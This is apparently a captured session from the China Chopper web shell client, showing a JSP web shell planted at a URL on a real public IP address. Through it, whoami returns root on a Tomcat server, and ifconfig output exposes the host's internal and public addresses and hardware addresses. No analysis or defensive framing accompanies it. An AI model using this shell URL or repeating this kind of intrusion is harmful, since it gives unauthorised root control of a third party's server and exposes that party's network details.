 中国菜刀@20100928
http://59.151.36.187/chop.jsp
[/usr/local/tomcat-CmWap/webapps/ROOT/]$ whoami
root
[/usr/local/tomcat-CmWap/webapps/ROOT/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 78:2B:CB:0F:AF:7C
inet addr:192.168.0.57 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe0f:af7c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3084489533 errors:0 dropped:1827418 overruns:0 frame:0
TX packets:3027009850 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1394078666409 (1.2 TiB) TX bytes:997029576690 (928.5 GiB)
Interrupt:106 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 78:2B:CB:0F:AF:7E
inet addr:59.151.36.187 Bcast:59.151.36.191 Mask:255.255.255.240
inet6 addr: fe80::7a2b:cbff:fe0f:af7e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7284364 errors:0 dropped:1919945 overruns:0 frame:0
TX packets:8014712439 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:716448082 (683.2 MiB) TX bytes:5700337057658 (5.1 TiB)
Interrupt:114 Memory:d8000000-d8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:48792340 errors:0 dropped:0 overruns:0 frame:0
TX packets:48792340 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4737410753 (4.4 GiB) TX bytes:4737410753 (4.4 GiB)
[/usr/local/tomcat-CmWap/webapps/ROOT/]$